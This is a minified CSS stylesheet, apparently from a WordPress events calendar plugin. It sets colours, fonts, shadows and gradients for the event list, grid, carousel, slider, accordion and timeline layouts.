.ect-date-area,.ect-list-post.ect-simple-event .ect-list-post-left .ect-list-date span.ect-custom-schedule,.ect-list-post.style-1.ect-simple-event .ect-list-venue .ect-venue-details,.ect-list-post.style-1.ect-simple-event .ect-list-venue .ect-icon,.ect-list-post.style-1.ect-simple-event .ect-list-venue .ect-google a,.ect-list-post.style-3.ect-simple-event .ect-clslist-event-details a:hover,.ect-load-more a.ect-load-more-btn,div[id*="event-"] .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .style-1 .ect-grid-date,#ect-grid-wrapper .style-2 .ect-grid-date,ul.ect-categories li.ect-active,ul.ect-categories li:hover,.ect-masonay-load-more a.ect-load-more-btn,#ect-carousel-wrapper .style-1 .ect-carousel-date,#ect-carousel-wrapper .style-2 .ect-carousel-date,#ect-slider-wrapper .style-2 .ect-slider-date,#ect-accordion-wrapper .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-simple-event.style-3.active-event,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-content,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-content p,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-venue,#ect-accordion-wrapper .ect-simple-event.style-3.active-event h3.ect-accordion-title,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-venue .ect-google a,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-content a.ect-events-read-more,#ect-accordion-wrapper .ect-simple-event.style-3.active-event:before,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-accordion-event.style-2 .ect-accordion-date,#ect-accordion-wrapper .ect-accordn-slick-prev .ect-icon-left:before,#ect-accordion-wrapper .ect-accordn-slick-next .ect-icon-right:before,#event-timeline-wrapper.style-1 .ect-timeline-post .ect-date-area,#event-timeline-wrapper.style-1 .ect-timeline-post span.ect-custom-schedule,#event-timeline-wrapper.style-1 .timeline-meta .ev-time .ect-icon,#event-timeline-wrapper.style-1 .timeline-meta .ect-icon,#event-timeline-wrapper.style-1 .ect-venue-details,#event-timeline-wrapper.style-1 .ect-rate-area .ect-rate,#event-timeline-wrapper.style-1 .ect-timeline-post .ect-google a,#event-timeline-wrapper .cool-event-timeline .ect-timeline-year .year-placeholder span,.ect-rate-area span.ect-ticket-info a,.ect-share-wrapper i.ect-icon-share:before{color:#777;}.ect-load-more a.ect-load-more-btn:hover,.ect-rate-area span.ect-ticket-info a:hover{color:#848484 !important;}#ect-accordion-wrapper .ect-share-wrapper .ect-social-share-list{background:#777;border:1px solid #777;}#ect-accordion-wrapper .ect-share-wrapper .ect-social-share-list:before{border-top-color:#777;}.ect-list-post.ect-featured-event.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.ect-featured-event.style-2 .modern-list-right-side,.ect-list-post.ect-featured-event.style-3 .ect-list-date,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a,div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .ect-featured-event.style-2 .ect-grid-date,#ect-accordion-wrapper .ect-accordion-event.style-3.ect-featured-event.active-event,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date{background:#f19e59;}#ect-slider-wrapper .ect-featured-event:not(.style-2) .ect-slider-title h4 a,#ect-accordion-wrapper .ect-featured-event:before{color:#f19e59;}.ect-list-post.style-1.ect-featured-event .ect-list-post-left .ect-list-date{background:rgba(241, 158, 89, .85);box-shadow :inset 2px 0px 14px -2px #ea7514;}.ect-list-post.ect-featured-event .ect-list-img{background-color:#f2a667;}.ect-list-post.ect-featured-event.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.ect-featured-event.style-2 .modern-list-right-side,.ect-list-post.ect-featured-event.style-3 .ect-list-date,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a{box-shadow :inset -2px 0px 14px -2px #ee8b38;}div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a{border-color:#ed832a;}#ect-grid-wrapper .ect-featured-event.style-1 .ect-grid-date{background:rgba(241, 158, 89, .95);}#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-event-area{border-color:#ee8b38;background:#f19e59;box-shadow :inset 0px 0px 12px 2px #f0964b;}#ect-grid-wrapper .ect-featured-event.style-1 .ect-grid-date,#ect-grid-wrapper .ect-featured-event.style-2 .ect-grid-date{box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-2 .ect-carousel-date{background:rgba(241, 158, 89, .95);}#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-event-area{border-color:#ee8b38;background:#f19e59;box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date:after{border-color:transparent transparent #ee8b38;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-2 .ect-carousel-date{box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-slider-wrapper .ect-featured-event.style-2 .ect-slider-date{box-shadow :inset 0px 0px 25px -5px #ee8b38;background:#f19e59;}#ect-slider-wrapper .ect-featured-event .ect-slider-right.ect-slider-image,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-left,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-event-area{border-color:#ee8b38;background:rgba(241, 158, 89, .94);box-shadow :inset 0px 0px 25px -5px #ee8b38;}#ect-slider-wrapper .ect-featured-event.style-2 .ect-slider-title:before{box-shadow:0px 3px 20px 1px #ee8b38;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event{box-shadow:inset 0px 0px 25px -5px #ee8b38;border-color:#ee8b38;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-header:after,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list a{color:#ec7d21;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-weekday,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-weekday{background:#ec7d21;}#ect-accordion-wrapper .ect-accordion-event.style-1.ect-featured-event,#ect-accordion-wrapper .ect-accordion-event.style-2.ect-featured-event{border-left-color:#f19e59;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event .timeline-dots{background:#f19e59;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1.even .timeline-meta{background:#f19e59;background-image:linear-gradient(to right, #e83, #f2a667);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1.odd .timeline-meta{background:#f19e59;background-image:linear-gradient(to left, #e83, #f2a667);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.even .timeline-meta:before{border-left-color:#f2a667;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.odd .timeline-meta:before{border-right-color:#f2a667;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content{background:#f19e59;background-image:linear-gradient(to left, #f2a667, #e83);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content:before,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content:before{border-right-color:#e83;}@media (max-width:700px){#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1 .timeline-meta:before{border-right-color:#f2a667 !Important;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1 .timeline-meta{background-image:linear-gradient(to left, #e83, #f2a667) !important;}}#ect-events-list-content .ect-list-post.ect-featured-event .ect-list-date .ect-date-area,.ect-list-post.ect-featured-event .ect-list-date span.ect-custom-schedule,.ect-list-post.ect-featured-event .ect-list-date span.ect-custom-schedule .ect-list-post.ect-featured-event .ect-list-post-left .ect-list-date .ect-date-area,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-icon,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-venue-details,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-google a,.ect-list-post.ect-featured-event .ect-modern-time,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a,div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .ect-featured-event .ect-grid-date,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-title h4,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-title h4 a,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-venue,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-cost,#ect-carousel-wrapper .ect-featured-event .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-title h4,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-title h4 a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-venue,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-cost,#ect-slider-wrapper .ect-featured-event .ect-slider-date,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-title h4,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-title h4 a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-venue,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-cost,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-description .ect-event-content p,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-title h4,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-title h4 a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-venue,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-cost,#ect-accordion-wrapper .ect-featured-event.style-3.active-event,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content p,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-venue,#ect-accordion-wrapper .ect-featured-event.style-3.active-event h3.ect-accordion-title,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-venue .ect-google a,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content a.ect-events-read-more,#ect-accordion-wrapper .ect-featured-event.style-3.active-event:before,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date{color:#3a2201;}#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-venue a,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-readmore a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-venue a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-readmore a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-venue a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-readmore a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-venue a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-readmore a{color:#211301;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list{background:#3a2201;border-color:#3a2201;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list:before{border-top-color:#351f01;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-date-area,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) span.ect-custom-schedule,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-venue-details,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-icon,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .timeline-meta .ev-time .ect-icon,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) span.ect-rate,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content p,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content a.ect-events-read-more,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 h2.content-title a.ect-event-url,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 h2.content-title a.ect-event-url,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content a.ect-events-read-more{color:#3a2201;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-google a,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 h2.content-title a.ect-event-url:hover,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 h2.content-title a.ect-event-url:hover{color:#080500;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content a.ect-events-read-more{border-color:#080500;}.ect-list-post .ect-list-post-right,.ect-list-post .ect-clslist-event-info,#ect-grid-wrapper .ect-grid-event-area,#ect-carousel-wrapper .ect-carousel-event-area,#ect-slider-wrapper .ect-slider-event-area,#ect-slider-wrapper .style-2 .ect-slider-left,#ect-accordion-wrapper .ect-accordion-event{background:#f4fcff;}.ect-list-post .ect-list-post-right .ect-list-description{border-color :#c1eeff;box-shadow :inset 0px 0px 25px -5px #c1eeff;}.ect-list-post .ect-clslist-event-info{box-shadow:inset 0px 0px 25px -5px #c1eeff;}.ect-list-post .ect-clslist-event-details{background:#e0f6ff;box-shadow:inset 0px 0px 25px -5px #c1eeff;}#ect-grid-wrapper .ect-grid-event-area{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-grid-wrapper .ect-grid-image{background:#c1eeff;}.ect-grid-categories ul.tribe_events_cat li a{background:#f4fcff;border:1px solid #c1eeff;}#ect-carousel-wrapper .ect-carousel-event-area{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-carousel-wrapper .ect-carousel-image{background:#c1eeff;}#ect-carousel-wrapper .ect-events-carousel .slick-arrow i{background:#f4fcff;box-shadow:2px 2px 0px 1px #effbff;}#ect-slider-wrapper .ect-slider-event-area,#ect-slider-wrapper .style-2 .ect-slider-left,#ect-slider-wrapper .style-3 .ect-slider-left{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-slider-wrapper .ect-slider-image{background:#c1eeff;}#ect-slider-wrapper .ect-events-slider .slick-arrow i{background:#f4fcff;box-shadow:2px 2px 0px 1px #effbff;}#ect-slider-wrapper .style-3 .ect-slider-left{background:rgba(244, 252, 255, .94);}#ect-accordion-wrapper .ect-accordion-event{border-color :#c1eeff;box-shadow :inset 0px 0px 25px -5px #d0f2ff;}#event-timeline-wrapper .ect-timeline-post .timeline-content{background:#f4fcff;border:1px solid #dbf5ff;}#event-timeline-wrapper .ect-timeline-post.even .timeline-content:before{border-right-color:#dbf5ff;}#event-timeline-wrapper .ect-timeline-post.odd .timeline-content:before{border-left-color:#dbf5ff;}#event-timeline-wrapper .cool-event-timeline:before{background-color:#dbf5ff;}#event-timeline-wrapper .ect-timeline-year{-webkit-box-shadow:0 0 0 4px white, 0 0 0 8px #dbf5ff;box-shadow:0 0 0 4px white, 0 0 0 8px #dbf5ff;}#event-timeline-wrapper:before,#event-timeline-wrapper:after{background-color:#dbf5ff !important;}#event-timeline-wrapper .ect-timeline-post.style-3 .timeline-content{background:#f4fcff;background-image:linear-gradient(to right, #dbf5ff, #f4fcff);}@media (max-width:860px){#event-timeline-wrapper .ect-timeline-post .timeline-meta:before{border-right-color:#dbf5ff !important;}}@media (max-width:790px){.ect-list-post .ect-list-post-right .ect-list-description{border-bottom :1px solid #c1eeff;}.ect-list-post .ect-clslist-event-details{background:#e0f6ff;}}.ect-list-post h2.ect-list-title,.ect-list-post h2.ect-list-title a.ect-event-url,.ect-classic-list a.tribe-events-read-more,.ect-clslist-event-info .ect-clslist-title a.ect-event-url,#ect-grid-wrapper .ect-grid-title h4,#ect-grid-wrapper .ect-grid-title h4 a,#ect-carousel-wrapper .ect-carousel-title h4,#ect-carousel-wrapper .ect-carousel-title h4 a,#ect-slider-wrapper .ect-slider-title h4,#ect-slider-wrapper .ect-slider-title h4 a,#ect-accordion-wrapper h3.ect-accordion-title{font-family:"Monda";color:#00445e;font-size:18px;font-weight:bold;font-style:normal;line-height:1.5em;}.ect-list-post h2.ect-list-title a:hover{color:#001f2b;}.ect-list-venue .ect-rate-area .ect-rate{font-family:"Monda";}.ect-list-post .ect-rate-area span.ect-rate-icon,.ect-list-post .ect-list-description .ect-event-content a{color:#007bab;}#event-timeline-wrapper .ect-timeline-post h2.content-title,#event-timeline-wrapper .ect-timeline-post h2.content-title a.ect-event-url{font-family:"Monda";color:#00445e;font-size:18px;font-weight:bold;font-style:normal;line-height:1.5em;}#event-timeline-wrapper .ect-timeline-post h2.content-title a.ect-event-url:hover{color:#001f2b;}#event-timeline-wrapper .cool-event-timeline .ect-timeline-post .timeline-content .content-details a,#event-timeline-wrapper .ect-timeline-post.style-3 .timeline-content a.ect-events-read-more{color:#00445e;}.ect-list-post .ect-style3-desc .ect-event-content p,.ect-list-post .ect-list-post-right .ect-list-description .ect-event-content p,.ect-clslist-inner-container .ect-clslist-time,#ect-slider-wrapper .ect-slider-description .ect-event-content p,#ect-grid-wrapper .ect-grid-description .ect-event-content p,#ect-carousel-wrapper .ect-carousel-description .ect-event-content p,#ect-accordion-wrapper .ect-accordion-content,#ect-accordion-wrapper .ect-accordion-content p{font-family:"Open Sans";color:#515d64;font-size:15px;font-weight:inherit;line-height:1.5em;}.ect-list-post .ect-clslist-event-details a.tribe-events-read-more{color:#515d64;}#ect-carousel-wrapper .ect-events-carousel .slick-arrow{color:#515d64;}#ect-slider-wrapper .ect-events-slider .slick-arrow{color:#515d64;}#ect-accordion-wrapper .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-accordion-content a.ect-events-read-more{color:#465056;}#event-timeline-wrapper .ect-timeline-post .timeline-content,#event-timeline-wrapper .ect-timeline-post .timeline-content p{font-family:"Open Sans";color:#515d64;font-size:15px;font-weight:inherit;line-height:1.5em;}#event-timeline-wrapper .ect-timeline-post .timeline-content a{color:#3a4348;}#event-timeline-wrapper .ect-timeline-post .timeline-content a:hover{color:#536067;}.ect-list-post .ect-list-venue .ect-venue-details,.ect-list-post .ect-list-venue .ect-google a,.modern-list-venue,.modern-list-venue .ect-google a,#ect-grid-wrapper .ect-grid-venue,#ect-carousel-wrapper .ect-carousel-venue,#ect-slider-wrapper .ect-slider-venue,#ect-accordion-wrapper .ect-accordion-venue{font-family:"Open Sans";color:#00445e;font-size:15px;font-weight:inherit;font-style:italic;line-height:1.5em;}.ect-list-post .ect-list-venue .ect-icon{color:#00445e;font-size:20px;}.ect-list-post .ect-list-venue .ect-google a,.ect-list-post.style-3 .ect-rate-area span.ect-rate-icon,.ect-list-post.style-3 .ect-rate-area .ect-rate{color:#00394f;}#ect-grid-wrapper .ect-grid-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:"Open Sans";}#ect-grid-wrapper .ect-grid-venue a,#ect-grid-wrapper .ect-grid-readmore a,.ect-grid-categories ul.tribe_events_cat li a{color:#002e3f;font-family:"Open Sans";}#ect-grid-wrapper .ect-grid-border:before{background:#002e3f;}#ect-carousel-wrapper .ect-carousel-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:"Open Sans";}#ect-carousel-wrapper .ect-carousel-venue a,#ect-carousel-wrapper .ect-carousel-readmore a{color:#002e3f;font-family:"Open Sans";}#ect-carousel-wrapper .ect-carousel-border:before{background:#002e3f;}#ect-slider-wrapper .ect-slider-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:"Open Sans";}#ect-slider-wrapper .ect-slider-venue a,#ect-slider-wrapper .ect-slider-readmore a{color:#002e3f;font-family:"Open Sans";}#ect-slider-wrapper .ect-slider-border:before{background:#002e3f;}#ect-accordion-wrapper .ect-accordion-venue .ect-icon{font-size:20px;}#ect-accordion-wrapper .ect-accordion-venue .ect-google a{color:#003245;}#event-timeline-wrapper .ect-venue-details{font-family:"Open Sans";color:#00445e;font-size:15px;font-weight:inherit;font-style:italic;line-height:1.5em;}#event-timeline-wrapper .ect-rate-area .ect-rate{font-size:20px;font-family:"Open Sans";}#event-timeline-wrapper .timeline-meta .ect-icon,#event-timeline-wrapper .ect-rate-area .ect-icon,#event-timeline-wrapper .ect-rate-area .ect-rate{color:#00445e;}#event-timeline-wrapper .ect-timeline-post .ect-google a{color:#003245;}.ect-list-post .ect-list-post-left .ect-list-date .ect-date-area,.ect-list-post .ect-list-post-left .ect-list-date span.ect-custom-schedule,.modern-list-right-side .ect-list-date .ect-date-area,.modern-list-right-side .ect-list-date span.ect-custom-schedule,.style-3 .ect-list-date .ect-date-area,.style-3 .ect-list-date span.ect-custom-schedule,.ect-modern-time,#ect-grid-wrapper .ect-grid-date,#ect-carousel-wrapper .ect-carousel-date,#ect-slider-wrapper .ect-slider-date,#ect-accordion-wrapper .ect-accordion-date,#ect-accordion-wrapper.ect-accordion-view span.month-year-box{font-family:"Monda";color:#00445e;font-size:36px;font-weight:bold;font-style:normal;line-height:1em;}#ect-accordion-wrapper .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-accordion-date span.ev-weekday{background:#02b9ff;}#event-timeline-wrapper .ect-timeline-post .ect-date-area{font-family:"Monda";color:#00445e;font-size:36px;font-weight:bold;font-style:normal;line-height:1em;}#event-timeline-wrapper .ect-timeline-post span.ect-custom-schedule{font-family:"Monda";color:#00445e;font-size:36px;font-weight:bold;font-style:normal;line-height:1em;}#event-timeline-wrapper .ect-timeline-year .year-placeholder span,#event-timeline-wrapper .timeline-meta .ev-time .ect-icon{font-family:"Monda";color:#00445e;}#ect-events-list-content,.ect-list-wrapper{margin:-5px auto !important;}